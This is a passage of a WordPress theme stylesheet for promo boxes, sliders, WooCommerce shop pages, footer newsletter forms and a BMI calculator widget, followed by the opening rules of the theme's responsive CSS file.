    right: -45px;
    width: 203px;
    height: 170px;
    content: " ";
    background: url(../images/organic-patten.png) no-repeat 0 bottom;
    z-index: -1;
}
.cspt-promo-image-box-1 .vc_icon_element {
    left: 125px;
    position: absolute;
    bottom: -73px;
    z-index: 7;
}
.cspt-promo-image-box-1 .vc_icon_element-inner{
    background-color: #fff;
    color: #000;
    width: 100px;
    height: 100px;
    text-align: center;
    border-radius: 50%;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15); 
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);    
}
.cspt-promo-image-box-1 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 2em!important;
}
.cspt-f-weight-400{
    font-weight: 400;
}
.creativesplanet-ul-list.cspt-list-line.cspt-ul-type-disc li{
    font-weight: 300;    
    padding-left: 50px;
}
.creativesplanet-ul-list.cspt-list-line.cspt-ul-type-disc li:after{
    width: 35px;
    height: 1px;
    border-radius: 50%;
    content: "";
    position: absolute;
    left: 0;
    top: 14px;
    color: #91908e;
}
/* --------------------------------------
 * Slider controler
 * ---------------------------------------*/
.cspt-slider{
    border-radius: 10px;
    overflow: hidden;
}
.cspt-slider .vc_images_carousel .vc_carousel-control{
    opacity: 0;    
    text-shadow: none;
    width: 70px;
    height: 50px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-slider:hover .vc_images_carousel .vc_carousel-control{
    opacity: 1;    
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev{
    background-color: #fff;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;  
    color: #484746; 
    margin-top: -25px;
    margin-left: -25px; 
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:hover, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:hover{
    color: #fff; 
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:before,
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:before{
    top: -3px;
    font-family: "creativesplanet-base-icons";
    font-size: 24px;    
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:before{
    content: '\e81e';
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:before{
    content: '\e814';
}
/* --------------------------------------
 * woocommerce
 * ---------------------------------------*/
.woocommerce .woocommerce-ordering {
    margin-bottom: 40px;  
}
.woocommerce .woocommerce-result-count { 
    margin-top: 17px;
}
/*=== product box ===*/
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3{
    font-size: 20px;
    line-height: 30px;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
    text-align: center;
}
.woocommerce ul.products li.product .onsale {
    padding: 0px 12px;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    text-align: center;
    color: #fff;
    z-index: 2;
    text-transform: uppercase;
    -webkit-transform: translateX(-100%) rotateZ(-90deg);
    transform: translateX(-100%) rotateZ(-90deg);
    -webkit-transform-origin: right top;
    transform-origin: right top;
    border-radius: 0;
    top: 13px;
    left: 10px;
    bottom: auto;
    right: auto;
    font-weight: 500;
    letter-spacing: 2px;
}
.woocommerce ul.products li.product .price {
    font-size: 15px;
    color: #888;
}
.woocommerce ul.products li.product .price del {
    margin-right: 5px;
}
.woocommerce ul.products li.product .button{
    margin-top: 1em;
    padding: 10px 22px;
    font-size: 13px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    border-radius: 0;
}
.woocommerce ul.products li.product .button:hover{
    background-color: #09162a;
}
.woocommerce #respond input#submit.loading:after, 
.woocommerce a.button.loading:after, 
.woocommerce button.button.loading:after, 
.woocommerce input.button.loading:after {
    top: 10px;
    right: 6px;
}
.woocommerce a.added_to_cart {
    padding-top: .5em;
    display: inline-block;
    position: absolute;
    display: block;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 11px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
/*=== Woocommerce Details Page ===*/
.woocommerce div.product .product_title{
    font-size: 26px;
    line-height: 40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
     margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 13px;
    color: #fff;
    border: 1px solid #e2e2e2;
    text-transform: capitalize;
    font-weight: 500;
    line-height: 24px;
    cursor: pointer;
    padding: 16px 30px 16px;
    transition: all 500ms ease;
    border-radius: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
    border: none;    
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #242424;
    background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0px !important;
    margin: 0px 0 0px !important;
    border: none !important;
    line-height: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
    display: none;
    border: none;
}
.woocommerce div.product .woocommerce-tabs .panel{
    background: #fff !important;
    margin-top: 0px;
    padding: 30px;
    border: 1px solid #ececec;
    border-radius: 0;
    margin-top: -1px;
}
.woocommerce-Tabs-panel h2{
    font-size: 20px;
    margin-top: 0;
    line-height: 28px;
}
/*=== woocommerce div.product form.cart ===*/
.woocommerce div.product form.cart .button{
    margin-top: 0;
    padding: 10px 22px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce div.product form.cart .button:hover{
    background-color: #09162a;
}
/*=== .woocommerce .quantity .qty ===*/
.woocommerce .quantity .qty {
    height: 42px;
    margin-right: 5px;
}
/*=== woocommerce div.product p.price ===*/
.woocommerce div.product p.price, 
.woocommerce div.product span.price{
    font-size: 15px;
    color: #888;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del{
    margin-right: 5px;
}
/*=== woocommerce div.product div.images ===*/
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{
    z-index: 5;
}
/*=== woocommerce table.shop_attributes ===*/
.woocommerce table.shop_attributes th, 
.woocommerce table.shop_attributes td {
    padding: 5px 7px;
}
/*=== woocommerce ul.products li.product .onsale ===*/
.woocommerce span.onsale {
    padding: 0px 12px;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    text-align: center;
    color: #fff;
    z-index: 2;
    text-transform: uppercase;
    -webkit-transform: translateX(-100%) rotateZ(-90deg);
    transform: translateX(-100%) rotateZ(-90deg);
    -webkit-transform-origin: right top;
    transform-origin: right top;
    border-radius: 0;
    top: 13px;
    left: 10px;
    bottom: auto;
    right: auto;
    font-weight: 500;
    letter-spacing: 2px;
}
/*=== related products ===*/
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.cart_totals h2,
.related.products h2{
    font-size: 28px;
    line-height: 38px;
}
/*=== woocommerce-cart .wc-proceed-to-checkout ===*/
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order,
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button,
.woocommerce .cart .button, 
.woocommerce .cart input.button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
    margin-top: 0;
    padding: 10px 22px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button,
.woocommerce .woocommerce-error .button:hover, 
.woocommerce .woocommerce-info .button:hover, 
.woocommerce .woocommerce-message .button:hover, 
.woocommerce-page .woocommerce-error .button:hover, 
.woocommerce-page .woocommerce-info .button:hover, 
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce .cart .button:hover, 
.woocommerce .cart input.button:hover, 
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce div.product form.cart .button:hover,  
.woocommerce ul.products li.product .button:hover{
    background-color: #09162a;
    color: #fff;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
    width: 115px;
    height: 43px;
}
/*=== Sidebar button ===*/
.woocommerce .widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),
.woocommerce .widget_price_filter .price_slider_amount .button{
    margin-top: 0;
    padding: 8px 16px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce .widget_shopping_cart .buttons a.checkout:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a.checkout:not(.wcppec-cart-widget-button){
    background-color: #09162a;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 5px;
}
/*=== widget_price_filter ===*/
.woocommerce .widget_price_filter .price_slider{
    margin-bottom: 25px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-top-left-radius: 1em;
    border-top-right-radius: 1em;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em;
    cursor: ew-resize;
    outline: none;
    box-sizing: border-box;
    opacity: 1;
    top: -5px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    height: 5px;
    background-color: #272727;
}
.woocommerce ul.products li.product .price ins{
    text-decoration: none;
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, .woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, .woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled]{
    color: #fff;
}
.woocommerce .cart .button{
    padding: 10px 22px !important;
}
.woocommerce .col-1, 
.col-2{ 
    max-width:none;
}
.woocommerce form .form-row {
    display: block;
}
.woocommerce-pagination{
    text-align: center;
    margin-top: 50px;
    margin-bottom:  80px;
 }
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
    padding: 15px 17px;
    font-size: 15px;
    font-weight: bold;
    display: inline-block;   
    margin: 0 2px;
    border: 1px solid #eee;
    color: #2c2c2c;
}
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li{
    border: none;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
    font-size: 13px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
    font-weight: normal;
    color: #071323;
}
.woocommerce div.product form.cart table.woocommerce-grouped-product-list tbody tr,
.woocommerce div.product form.cart table.variations tbody tr{
    border: 0;
}
.woocommerce div.product form.cart .variations label {
    margin-top: 12px;
}
/*==== woocommerce-checkout ====*/
.woocommerce-checkout #customer_details{
    margin-top: 35px;
}
.woocommerce-checkout .col2-set .col-1{
    padding: 0;
}
/*==== woocommerce-checkout ====*/
.woocommerce-checkout-payment{
    margin-bottom: 35px;
}
/*==== Theme Special ====*/
.cspt-woo-radius-bt .woocommerce ul.products li.product .button{
    border-radius: 2em;
}
.cspt-woo-box-border .woocommerce ul.products li.product{
    border: 1px solid #ededed;
    padding-bottom: 30px;
}
.woocommerce-breadcrumb,
.woocommerce-products-header__title{
	display: none;
}
.woocommerce #review_form #respond textarea{
	line-height: 20px;
	height: 110px;
}
.woocommerce #review_form #respond .form-submit input{
	padding: 10px 22px;
    font-size: 13px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0;
    color: #fff;
}

.select2-container--default .select2-selection--single {
    background-color: #eff2f7;
    border: none;
    border-radius: 0px;
}
.select2-container .select2-selection--single {
    height: 50px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 50px;
    color: #848484;   
}
.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 13px;
}


/* --------------------------------------
 * Custom font
 * ---------------------------------------*/
.cspt-view-client-bt{
    font-size: 13px;
    line-height: 23px;
    font-weight: bold;
    padding-left: 89px;
    padding-top: 20px;
    position: relative;
}
.cspt-view-client-bt:before{
    content: "\e810";
    font-family: "creativesplanet-base-icons";
    height: 70px;
    width: 70px;
    line-height: 70px;
    border-radius: 50%;
    text-align: center;
    position: absolute;
    background-color: #fff;
    color: #000;
    left: 0;
    top: -6px;
    font-size: 19px;
}
.cspt-colum-box-shadow{
    -webkit-box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);
    box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);  
}
/* --------------------------------------
 * Footer Section
 * ---------------------------------------*/
.footer-wrap {
    padding-top: 40px;
    padding-bottom: 40px;
}
.cspt-footer-big-text-area-overlay .footer-wrap.cspt-footer-widget-area {
    padding-top: 80px;
}
.site-footer .widget-title {
    font-size: 18px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-text-area {
	padding-top: 10px;
    padding-bottom: 25px;
}
.cspt-footer-text-area .cspt-footer-text-inner{
	padding-top: 10px;
}
.cspt-footer-widget .widget-title{
	margin-bottom: 30px;
}
.cspt-footer-widget .textwidget p {
    margin: 0 0 15px;
}
/*=== cspt-footer-text-area ===*/
.widget .cspt-open-hours li{
    padding-left: 25px !important;
    position: relative;
}
.widget .cspt-open-hours li i {
    position: absolute;
    left: 0px;
    top: 0px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-widget .cspt-consultation-form{
    position: relative;
}
.cspt-footer-widget .mc4wp-form h4{
    display: none;
}
.cspt-footer-widget .cspt-consultation-form input[type="email"] {
    border: 4px solid #766584;
    border-right: 0;
    font-size: 13px;
    padding-right: 50px;
}
.cspt-footer-widget .cspt-consultation-form button[type=submit] {
    padding: 12px 42px;
    position: absolute;
    top: 0;
    right: 0;
}
.cspt-footer-widget .mc4wp-form p br{
    display: none;
}
.mc4wp-form-wrapper{
    position: relative;
}
.mc4wp-form-wrapper h4{
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    display: inline-block;
    position: relative;
    margin-top: 10px;
}
.mc4wp-form-wrapper h4:after{
    position: absolute;
    content: "\e82f";
    font-family: "creativesplanet-base-icons";
    transform: rotate(80deg);
    font-size: 43px;
    right: -57px;
    bottom: 9px;
}
.cspt-footer-text-area.cspt-bg-color-transparent{
    border-top: 1px solid #53485c;
}
/* --------------------------------------
 *  Footer Newsletter section - cspt-parent-header-style-5
 * ---------------------------------------*/
.cspt-footer-big-area-wrapper{
    background-color: transparent !important;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white{
    background-color: #fff !important;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area{
    background-color: #fff;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-light .cspt-footer-big-area{
    background-color: #ccc;
}
.cspt-footer-big-area-wrapper{
    position: relative;
    z-index: 3
}
.cspt-footer-big-area{
    background-color: #333;
    border-radius: 0.5em;
    padding-top: 35px;
    padding-bottom: 25px;
    padding-right: 30px;
    margin-bottom: 0px;
    position: relative;
}
.cspt-footer-big-text-area-overlay .cspt-footer-big-area{
    margin-bottom: -70px;
}
.cspt-footer-big-area .cspt-footer-big-left{   
    margin-right: auto!important;
    margin-top: 10px;
    padding-left: 90px;
    position: relative;
}
.cspt-footer-big-title{
    position: relative;
}
.cspt-footer-big-title i{
    font-size: 55px;
    line-height: 55px;
    vertical-align: middle;
    padding-right: 10px;
    position: absolute;
    left: -88px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cspt-footer-big-area-wrapper .cspt-footer-small-title{
    font-size: 14px;
    line-height: 18px;
    margin-top: 10px;
    display: block;
}
.cspt-footer-big-area .mc4wp-form{
    position: relative;
    margin-top: 15px;
}
.cspt-footer-big-area .mc4wp-form-fields{
    display: -ms-flexbox;
    display: flex;
}
.cspt-footer-big-area .mc4wp-form input[type="email"]{       
    padding-left: 30px;
    padding-right: 30px;
    font-size: 15px;   
    width: 360px; 
    height: 60px;    
    border: 1px solid rgba(255, 255, 255, 0.2);
    background-color: rgba(255, 255, 255, 1);
    border-radius: 3em;
}
.cspt-footer-big-area .mc4wp-form .btn{
    border-radius: 3em;
    margin-left: -60px;    
    height: 60px;
    color: #fff;    
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 10px 50px;
    background-color: #272727;
    font-weight: 500;
    margin-left: -50px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-small-title,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-title i,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-title{
    color: #fff;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white{
	background-color: #fff;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area{
    margin-bottom: 0;
    padding-top: 45px;
    padding-bottom: 45px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title{
    font-size: 26px;
    line-height: 36px;
    font-weight: 400;
    margin-bottom: 0;
    position: relative
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title i{
    font-size: 55px;
    line-height: 55px;
    vertical-align: middle;
    padding-right: 10px;
    position: absolute; 
    left: -88px;    
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn {
    border-radius: 50px;
    margin-left: -60px;
    background-color: #ff8329;
    padding: 10px 50px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form input[type="email"] {
    border: 1px solid rgba(0, 0, 0, 0.08);
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form{
    margin-top: 0px;
}
/* --------------------------------------
 * Border button
 * ---------------------------------------*/
.wpcf7-submit,
.rev-btn,
.cspt-consultation-form button[type=submit],
.vc_btn3.vc_btn3-style-classic{
    position: relative;
}
.wpcf7-submit:after,
.rev-btn:after,
.cspt-consultation-form button[type=submit]:after,
.vc_btn3.vc_btn3-style-classic:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
/* --------------------------------------
 * Border button
 * ---------------------------------------*/
.cspt-full-height .wpb_wrapper{
    height: 100%;
}
.cspt-bottom-heading{
    text-align: left;
    padding: 44px 0px;
    background-color: #70ffcf;
    position: relative;
    top: 100%;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    color: #fff;
    width: 100%;
}
.cspt-bottom-heading:parent{
    height: 100%;
}
/*=== Frontend css===*/
.cspt-full-height .vc_vc_custom_heading{
    height: 100%;
}
.cspt-bottom-heading:before {
    content: "";
    height: 100%;
    width: 100%;
    background-color: #70ffcf;
    left: 0;
    top: 0;
    position: absolute;
    margin-left: -100%;
}
/* --------------------------------------
 * Vertical sep
 * ---------------------------------------*/
.cspt-vertical-sep .wpb_column:after {
    content: "";
    position: absolute;
    right: 0px;
    bottom: 0px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
    height: 65%;
    background-color: rgba(0, 0, 0, 0.07);
}
.cspt-vertical-sep .wpb_column:last-child:after {
    display: none;
}
/* --------------------------------------
 * Cspt-circle
 * ---------------------------------------*/
.cspt-circle,
.creativesplanet-ele-fid-style-5 {
    position: relative;
    text-align: center;
}
.cspt-circle canvas {
    max-width: 100%;
    height: auto !important;
    background-color: #fff;
    border-radius: 50%;
}
.cspt-circle-number {
    position: absolute;
    top: 50%;
    -khtml-transform: translateX(0%) translateY(-50%);
    -moz-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    -o-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
    left: 0;
    width: 100%;
    text-align: center;
}
.creativesplanet-ele-fid-style-5 .cspt-fid-title {
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    margin-top: 0;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number sup,
.creativesplanet-ele-fid-style-5 .cspt-circle-number sub{
    font-size: 12px;
    line-height: 12px;
    margin: 5px;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number {
    font-size: 30px;
    line-height: 30px;
    font-weight: bold;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number sub{
    position: relative;
    top: -8px;
    font-size: 18px;
}
.creativesplanet-ele-fid-style-5 .cspt-fid-title {
    text-align: center;
    font-size: 15px;
    font-weight: 700;
    margin-top: 0;
}
/* --------------------------------------
 * Sidebar widget
 * ---------------------------------------*/
.creativesplanet-sidebar .widget{
    background-color: #eef1f5;
    padding: 20px 20px;
}
.creativesplanet-sidebar{
    font-size: 14px;
}
.creativesplanet-sidebar .widget a{
    font-weight: 600;
}
.site-content .widget .wp-block-latest-comments {
    padding: 0;
}

/* --------------------------------------
 * BMI Calculator
 * ---------------------------------------*/
.cspt-bmi-cal-wrapper{
    position: relative;
}
.cspt-imp-box{
    display: -ms-flexbox!important;
    display: flex!important;
    display: -webkit-flex;
}
.cspt-bmi-cal-wrapper.cspt-hr .cspt-bmi-calc-imperial .cspt-height .input-box{
    display: inline-block;
    width: 50%;
    margin-right: 5px;
}
.cspt-bmi-cal-wrapper input[type="number"],
.cspt-bmi-cal-wrapper input[type="text"]{
    padding: 16px 16px;
    font-size: 14px;
    -webkit-appearance: none; 
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"],
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="text"]{
	background-color: transparent;  
	border: 1px solid rgba(255, 255, 255, 0.40);
    background-color: rgba(255, 255, 255, 0.10);
	color: #fff;
}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none; 
    margin: 0; 
}
.cspt-bmi-cal-wrapper button{
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 12px 35px;
    outline: none;
    position: relative;
    width: 100%;
}
.cspt-bmi-cal-wrapper button:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.30);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
.cspt-bmi-cal-wrapper input[type=number] {
    -moz-appearance:textfield;
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]::placeholder{
    color: rgba(255, 255, 255, 0.50);
    opacity: 1; 
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.50);
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder{
    color: rgba(255, 255, 255, 0.50);
}
.cspt-bmi-cal-wrapper .cspt-label{
   	font-weight: 600;
    margin-top: 10px;
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper .cspt-label{
	color: #fff;
}
.cspt-checkcontainer {
    display: inline-block;
    position: relative;
    margin-right: 20px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 14px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-weight: 600;
    margin-right: 20px;
    padding-left: 20px;
}
.cspt-bg-color-secondarycolor .cspt-checkcontainer {
	color: #fff;
}
.cspt-checkcontainer .cspt-radiobtn {
    position: absolute;
    top: 3px;
    left: 0;
    height: 14px;
    width: 14px;
    background-color: #eee;
    border-radius: 50%;
}
.cspt-checkcontainer input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
.cspt-checkcontainer input:checked ~ .cspt-radiobtn:after{
    content: "";
    width: 4px;
    height: 4px;
    background-color: rgba(0, 0, 0, 0.8);
    position: absolute;
    top: 5px;
    left: 5px;
    border-radius: 50%;
}
.cspt-radio-box .cspt-radio-box{
    margin-bottom: 5px;
}
.cspt-bmi-calc-metric{
    display:none;
}

/*=== cspt-footer-text-area ===*/
.cspt-bg-color-secondarycolor .creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"], 
.cspt-bg-color-secondarycolor .creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="text"]{
    background-color: #fff;
    height: 60px;
    border-radius: 8px;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 20px;
    color:#484746;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button{
    padding: 15px 35px;
    border-radius: 8px;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper button:after{
    display: none;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]::placeholder{
    color:  rgb(72 71 70 / 70%);
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder {
    color:  rgb(72 71 70 / 70%);
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder{
    color:  rgb(72 71 70 / 70%);
}

/*=== Vertical form ===*/
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bt{
    margin-top: 15px;
}
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bmi-calc-imperial .cspt-height .input-box {
    margin-right: 5px;
}
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bmi-calc-metric .cspt-imp-box{
    display: block !important
}
.cspt-bmi-result{
    background-color: #fff;
    padding: 15px 20px;
    width: 100%;
    margin-left: 15px;
    margin-top: 15px;
    margin-right: 15px;
    text-align: center;
}
.cspt-bmi-result p{
    margin-bottom: 5px;
}
.cspt-bmi-result p:first-child{
    font-weight: 600;
}
/*=== Title with arrow desing ===*/
.creativesplanet-element-viewtype-carousel .cspt-ihbox-contents.container{
    margin-left: 0;
    padding: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox-contents.container .cspt-carousel-navs {
    right: 20px;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a i{
    position: absolute;    
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a.cspt-carousel-prev i{
    transform: rotate(180deg);
    left: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a.cspt-carousel-next i{
    right: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a {
    width: 50px;
    height: 67px;
    line-height: 67px;
    border-radius: 0;
    font-size: 36px;
    background-color: transparent;
    display: inline-block;
    position: relative;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs .cspt-base-icon-angle-left:before,
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs .cspt-base-icon-angle-right:before{
    content: '\e82c';
}


--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/css/responsive.css?ver=6.8.3
body_size: 24953
content:
@media (max-width: 1200px){
	#page.site {
	    overflow: hidden;
	}
	.vc_inner.cspt-break-col-1200 > .vc_column_container,
	.cspt-break-col-1200.vc_row:not(.vc_inner) > .vc_column_container {
	    clear: both;
	    width: 100%;
	}
	.cspt-break-col-1200.vc_row:not(.vc_inner) .cspt-extended-bg{
		display: none;
	}
	.wpb-js-composer .cspt-align-left-1200{
		text-align: left !important;
	}	
	.wpb-js-composer .cspt-align-right-1200{
		text-align: right !important;
	}
	/*=== .cspt-margin-top-0px-1200 ===*/
	.wpb-js-composer .cspt-margin-top-0px-1200{
		margin-top: 0px !important
	}
